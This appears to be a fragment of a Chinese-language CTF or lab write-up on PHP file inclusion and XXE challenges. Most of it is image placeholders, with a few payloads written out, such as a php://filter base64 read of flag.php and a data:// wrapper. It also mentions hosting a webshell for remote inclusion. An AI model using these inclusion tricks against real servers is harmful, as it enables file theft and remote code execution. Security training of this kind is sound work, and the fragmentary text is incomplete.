?file=php://filter/read=convert.base64-encode/resource=flag.php

4_include

通过远程代码生成webshell(远程文件包含)
我在个人网站下放了个shell(已删除)

5_include



6_include

使用data://
data://text/plain;base64,
7_include


压缩后添加png后缀
完成




8.XXE
1_xxe

2_xxe
